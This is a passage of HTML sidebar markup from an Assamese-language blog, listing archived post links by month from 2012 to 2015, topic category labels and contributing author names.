<li><a href='https://www.xukhdukh.com/2015/03/HARMFUL-FACEBOOK.html'>পৰ&#2509;যব&#2503;ক&#2509;ষণ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/FREE-CAREER-CONSLTCY.html'>সম&#2509;প&#2494;দকল&#2504; চ&#2495;ঠ&#2495;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_11.html'>পলকত&#2503; স&#2497;খ-দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/BIG-DAM-AXOM.html'>স&#2494;ম&#2509;প&#2509;ৰত&#2495;ক প&#2509;ৰস&#2434;গ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/LEADERS-N-RHINOS.html'>পৰ&#2509;যব&#2503;ক&#2509;ষণ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS10.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_9.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/DIMAPUROT-KESA-TEJ.html'>পৰ&#2509;যব&#2503;ক&#2509;ষণ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_8.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/CUP-CAKE.html'>জ&#2497;ত&#2495; লগ&#2494; আখল</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/NAGA-BHAI-VS-ASSAMESE.html'>সম&#2509;প&#2494;দকল&#2504; চ&#2495;ঠ&#2495;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/HER-EDUCATION.html'>জ&#2496;ৱনৰ অন&#2497;ভৱ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/HOLI.html'>সম&#2509;প&#2494;দক&#2496;য়</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/HOLI-SKIN-CARE.html'>জ&#2496;ৱন য&#2508;ৱন</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/RESPONSIBLE-FOR-RAPE.html'>পৰ&#2509;যব&#2503;ক&#2509;ষণ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/WHO-IS-ASSAMESE.html'>ম&#2495;ছ&#2494; ক&#39;ল&#2503; ক&#2495; ড&#2494;ল হব (ৰস ৰচন&#2494;)</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_3.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/CAREER-AS-PROFESSOR.html'>সম&#2509;প&#2494;দকল&#2504; চ&#2495;ঠ&#2495;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/NO-BIKE-RIDE.html'>জ&#2496;ৱনৰ অন&#2497;ভৱ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/LAND-ACQUISION.html'>স&#2494;ময়&#2495;ক প&#2509;ৰস&#2434;গ</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS_2.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/LOCAL-GUJAB_2.html'>হ&#2494;স&#2509;য ব&#2509;য&#2434;গৰ&#2503; সত&#2509;যৰ সন&#2509;ধ&#2494;ন</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/AAJORI-PARAR-GADYA.html'>গ&#2509;ৰন&#2509;থ আল&#2507;চন&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/GOODNEWS.html'>পলকত&#2503; স&#2497;খ দ&#2497;খৰ বতৰ&#2494;</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/LOCAL-GUJAB.html'>হ&#2494;স&#2509;য ব&#2509;য&#2434;গৰ&#2503; সত&#2509;যৰ সন&#2509;ধ&#2494;ন</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/CHOWMIN-OMLET.html'>জ&#2497;ত&#2495; লগ&#2494; আখল</a></li>
<li><a href='https://www.xukhdukh.com/2015/03/SBI-NE-TEA-GROWER.html'>ইত&#2495;ব&#2494;চক পদক&#2509;ষ&#2503;প</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(743)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(764)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(80)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(147)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xukhdukh.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label17'>
<h2>ব&#2495;ভ&#2495;ন&#2509;ন শ&#2495;ত&#2494;নৰ ল&#2503;খ&#2494;</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%85%E0%A7%B0%E0%A7%8D%E0%A6%A5%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF'>অৰ&#2509;থন&#2496;ত&#2495;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%86%E0%A6%87%E0%A6%A8%20%E0%A6%86%E0%A6%A6%E0%A6%BE%E0%A6%B2%E0%A6%A4'>আইন আদ&#2494;লত</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%87%E0%A6%A4%E0%A6%BF%E0%A6%AC%E0%A6%BE%E0%A6%9A%E0%A6%95%20%E0%A6%96%E0%A6%AC%E0%A7%B0'>ইত&#2495;ব&#2494;চক খবৰ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%87%E0%A6%A4%E0%A6%BF%E0%A6%AC%E0%A6%BE%E0%A6%9A%E0%A6%95%20%E0%A6%AA%E0%A6%A6%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%87%E0%A6%AA'>ইত&#2495;ব&#2494;চক পদক&#2509;ষ&#2503;প</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%87%E0%A6%A4%E0%A6%BF%E0%A6%AC%E0%A6%BE%E0%A6%9A%E0%A6%95-%E0%A6%9A%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BE'>ইত&#2495;ব&#2494;চক-চ&#2495;ন&#2509;ত&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A7%B0%E0%A7%8D%E0%A6%A4%E0%A6%BE'>কথ&#2494;-ব&#2494;ৰ&#2509;ত&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A7%87%E0%A7%B0%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A7%B0'>ক&#2503;ৰ&#2495;য়&#2494;ৰ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%95%E0%A7%8D%E0%A7%B0%E0%A7%80%E0%A6%A1%E0%A6%BC%E0%A6%BE%E0%A6%82%E0%A6%97%E0%A6%A8'>ক&#2509;ৰ&#2496;ড&#2492;&#2494;&#2434;গন</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%97%E0%A7%8D%E0%A7%B0%E0%A6%A8%E0%A7%8D%E0%A6%A5%20%E0%A6%86%E0%A6%B2%E0%A7%87%E0%A6%BE%E0%A6%9A%E0%A6%A8%E0%A6%BE'>গ&#2509;ৰন&#2509;থ আল&#2503;&#2494;চন&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9A%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%A8'>চ&#2495;ন&#2509;তন</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%80%E0%A7%B1%E0%A6%A8%20%E0%A6%AF%E0%A7%8C%E0%A7%B1%E0%A6%A8'>জ&#2496;ৱন য&#2508;ৱন</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%80%E0%A7%B1%E0%A6%A8%E0%A7%B0%20%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%AD%E0%A7%B1'>জ&#2496;ৱনৰ অন&#2497;ভৱ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%80%E0%A7%B1%E0%A6%A8%E0%A7%B0-%E0%A6%85%E0%A7%B0%E0%A7%8D%E0%A6%A5%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF'>জ&#2496;ৱনৰ-অৰ&#2509;থন&#2496;ত&#2495;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%81%E0%A6%A4%E0%A6%BF%20%E0%A6%B2%E0%A6%97%E0%A6%BE%20%E0%A6%86%E0%A6%96%E0%A6%B2'>জ&#2497;ত&#2495; লগ&#2494; আখল</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%A6%E0%A7%82%E0%A7%B0%E0%A6%AC%E0%A7%80%E0%A6%A3'>দ&#2498;ৰব&#2496;ণ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A7%87%E0%A7%B0%E0%A6%A3%E0%A6%BE%E0%A6%AE%E0%A7%9F%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%A4%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A7%B0%E0%A6%AE'>প&#2509;ৰ&#2503;ৰণ&#2494;ময় ব&#2509;যত&#2495;ক&#2509;ৰম</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AA%E0%A7%B0%E0%A7%8D%E0%A6%AF%E0%A6%AC%E0%A7%87%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%A3'>পৰ&#2509;যব&#2503;ক&#2509;ষণ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%B2%E0%A7%87%E0%A6%B7%E0%A6%A3'>ব&#2495;শ&#2509;ল&#2503;ষণ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AD%E0%A7%8D%E0%A7%B0%E0%A6%AE%E0%A6%A3'>ভ&#2509;ৰমণ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AE%E0%A6%A8%E0%A7%B0%20%E0%A6%95%E0%A6%A5%E0%A6%BE'>মনৰ কথ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A6%B2%E0%A6%BF%20%E0%A6%9A%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BE'>ম&#2497;কল&#2495; চ&#2495;ন&#2509;ত&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B6%E0%A6%BF%E0%A6%B2%E0%A7%8D%E0%A6%AA%E0%A7%80%20%E0%A6%86%E0%A7%B0%E0%A7%81%20%E0%A6%B6%E0%A6%BF%E0%A6%B2%E0%A7%8D%E0%A6%AA'>শ&#2495;ল&#2509;প&#2496; আৰ&#2497; শ&#2495;ল&#2509;প</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%95%E0%A6%B2%E0%A7%88%20%E0%A6%9A%E0%A6%BF%E0%A6%A0%E0%A6%BF'>সম&#2509;প&#2494;দকল&#2504; চ&#2495;ঠ&#2495;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%95%E0%A7%80%E0%A7%9F'>সম&#2509;প&#2494;দক&#2496;য়</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%B8%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A6%A4%E0%A6%BF%E0%A6%95%20%E0%A6%AA%E0%A7%8D%E0%A7%B0%E0%A6%B8%E0%A6%82%E0%A6%97'>স&#2494;ম&#2509;প&#2509;ৰত&#2495;ক প&#2509;ৰস&#2434;গ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A6%B8%E0%A6%BE%E0%A6%B2-%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%8B%E0%A6%AA%E0%A6%A6%E0%A7%87%E0%A6%B6'>ৰস&#2494;ল-হ&#2495;ত&#2507;পদ&#2503;শ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A7%82%E0%A6%AA%E0%A6%BE%E0%A6%B2%E0%A7%80%20%E0%A6%AA%E0%A7%B0%E0%A7%8D%E0%A6%A6%E0%A6%BE'>ৰ&#2498;প&#2494;ল&#2496; পৰ&#2509;দ&#2494;</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>সন&#2509;ম&#2494;ন&#2496;য় ল&#2503;খক সকল</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%85%E0%A6%9C%E0%A7%9F%20%E0%A6%B2%E0%A6%BE%E0%A6%B2%20%E0%A6%A6%E0%A6%A4%E0%A7%8D%E0%A6%A4'>অজয় ল&#2494;ল দত&#2509;ত</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%85%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A6%B2%20%E0%A6%AC%E0%A7%B0%E0%A6%BE'>অঞ&#2509;জল বৰ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%85%E0%A6%A8%E0%A6%A8%E0%A7%8D%E0%A6%A4%20%E0%A6%95%E0%A6%B2%E0%A6%BF%E0%A6%A4%E0%A6%BE'>অনন&#2509;ত কল&#2495;ত&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%85%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A6%BF%E0%A6%95%E0%A6%BE-%E0%A6%9A%E0%A6%B2%E0%A6%BF%E0%A6%B9%E0%A6%BE'>অন&#2494;ম&#2495;ক&#2494;-চল&#2495;হ&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%AA%E0%A6%AE%E0%A6%BE%20%E0%A6%AC%E0%A7%B0%E0%A6%97%E0%A7%8B%E0%A6%B9%E0%A6%BE%E0%A6%81%E0%A6%87'>অন&#2497;পম&#2494; বৰগ&#2507;হ&#2494;&#2433;ই</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%85%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%A8-%E0%A6%97%E0%A7%8B%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%AE%E0%A7%80'>অভ&#2495;নন&#2509;দন-গ&#2507;স&#2509;ব&#2494;ম&#2496;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%85%E0%A6%AE%E0%A6%B2%20%E0%A6%97%E0%A7%8B%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%AE%E0%A7%80'>অমল গ&#2507;স&#2509;ব&#2494;ম&#2496;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%85%E0%A7%B0%E0%A7%81%E0%A6%A3%E0%A6%9C%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%A4%E0%A6%BF%20%E0%A6%A6%E0%A6%BE%E0%A6%B8'>অৰ&#2497;ণজ&#2509;য&#2507;ত&#2495; দ&#2494;স</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%85%E0%A7%B0%E0%A7%81%E0%A6%A3%E0%A6%BE%E0%A6%AD-%E0%A6%B6%E0%A6%87%E0%A6%95%E0%A7%80%E0%A7%9F%E0%A6%BE'>অৰ&#2497;ণ&#2494;ভ-শইক&#2496;য়&#2494;</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%86%E0%A6%AC%E0%A6%BF%E0%A6%A6%20%E0%A6%86%E0%A6%9C%E0%A6%BE%E0%A6%A6'>আব&#2495;দ আজ&#2494;দ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%86%E0%A6%AC%E0%A7%8D%E0%A6%A6%E0%A7%81%E0%A6%B2%20%E0%A6%93%E0%A7%B1%E0%A6%BE%E0%A6%A6%E0%A7%81%E0%A6%A6%20%E0%A6%B8%E0%A7%87%E0%A6%96'>আব&#2509;দ&#2497;ল ওৱ&#2494;দ&#2497;দ স&#2503;খ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%86%E0%A6%B6%E0%A7%80%E0%A6%B7-%E0%A6%AE%E0%A6%9C%E0%A7%81%E0%A6%AE%E0%A6%A6%E0%A6%BE%E0%A7%B0'>আশ&#2496;ষ-মজ&#2497;মদ&#2494;ৰ</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%86%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%95-%E0%A6%9C%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%A8'>আশ&#2509;ব&#2495;ক-জ&#2494;ম&#2494;ন</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%86%E0%A6%B6%E0%A7%8D%E0%A7%B0%E0%A6%BE%E0%A6%AB%E0%A7%81%E0%A6%B2-%E0%A6%B9%E0%A7%81%E0%A6%9B%E0%A7%87%E0%A6%87%E0%A6%A8'>আশ&#2509;ৰ&#2494;ফ&#2497;ল-হ&#2497;ছ&#2503;ইন</a>
</li>
<li>
<a dir='ltr' href='https://www.xukhdukh.com/search/label/%E0%A6%87%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A7%B0%E0%A6%9C%E0%A6%BF%E0%A6%A4%E0%A6%AC%E0%A7%B0%E0%A6%BE'>ইন&#2509;দ&#2509;ৰজ&#2495;তবৰ&#2494;</a>
</li>
<li>
